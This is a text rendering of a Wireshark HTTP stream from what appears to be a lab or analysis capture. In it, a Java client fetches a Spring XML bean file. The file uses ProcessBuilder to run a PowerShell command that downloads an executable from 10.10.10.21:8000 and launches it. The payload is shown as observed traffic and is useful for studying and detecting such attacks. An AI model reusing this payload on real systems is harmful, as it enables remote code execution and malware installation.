 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · capture.pcap
GET /nBISC4YJKs7j4I HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.19
Host: 10.10.10.21:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Content-Type: application/xml
Connection: Keep-Alive
Pragma: no-cache
Server: Apache
Content-Length: 651
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/sc
hema/beans/spring-beans.xsd">
<bean id="fgCggZBK" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>cmd.exe</value>
<value>/c</value>
<value><![CDATA[powershell Invoke-WebRequest 'http://10.10.10.21:8000/aQ4caZ.exe' -OutFile 'C:\temp\aQ4caZ.exe'; Start-Process 'c:\temp\aQ4caZ.exe']]></value>
</list>
</constructor-arg>
</bean>
</beans>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (991 bytes) Show as ASCII No delta times Stream 3
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help